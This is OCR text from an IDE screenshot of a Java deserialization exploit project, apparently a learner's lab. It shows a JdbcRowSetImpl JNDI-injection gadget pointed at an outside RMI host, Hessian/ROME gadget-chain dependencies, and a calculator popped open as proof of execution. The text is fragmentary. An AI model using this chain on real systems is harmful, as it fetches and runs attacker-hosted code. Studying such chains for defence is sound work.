 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help ezchain - demo.java
ezchain src main java demo setValue
demo
Project
demo.java TemplatesImpl.java InitialContext.java BaseRowSet.java JdbcRowSetImpl.class
ezchain C:\Users\13728\IdeaPr
.idea
src
main
java
demo
hessian
Student
test
resources
test
target
pom.xml
ser.bin
External Libraries
< 8u65 > D:\Java\jdk1.8.0_6
Maven: com.caucho:hessian:4
Maven: com.rometools:rome
rome-1.7.0.jar library roo
Maven: com.rometools:rome
Maven: org.javassist:javassist
Maven: org.jdom:jdom2:2.0.
Maven: org.slf4j:slf4j-api:1.7.
Scratches and Consoles
Project
Structure
Bookmarks
Maven
Database
11 1 2
10 import java.io.ByteArrayOutputStream;
11 import java.lang.reflect.Field;
12 import java.util.HashMap;
13
14 public class demo {
15 @ public static void setValue(Object target, String name, Object value) throws Exception {
16 Class c = target.getClass();
17 Field field = c.getDeclaredField(name);
18 field.setAccessible(true);
19 field.set(target,value);
20 }
21
22 public static void main(String[] args) throws  Exception{
23
24
25 JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
26 jdbcRowSet.setDataSourceName("rmi://120.79.0.164:1099/t
27 jdbcRowSet.getDatabaseMetaData();
28
29
30
31 // ToStringBean toStringBean = new ToStringBean(JdbcRowS
32 // //toStringBean.toString();
33 //
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: demo
D:\Java\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.getDatabaseMetaData(JdbcRowSetImpl.java:4004)
at demo.main(demo.java:27)
Version Control Find Run Debug TODO Problems Profiler Terminal Endpoints Build 2 Event Log
Build completed successfully in 3 sec, 717 ms (moments ago) TF-8 4 spaces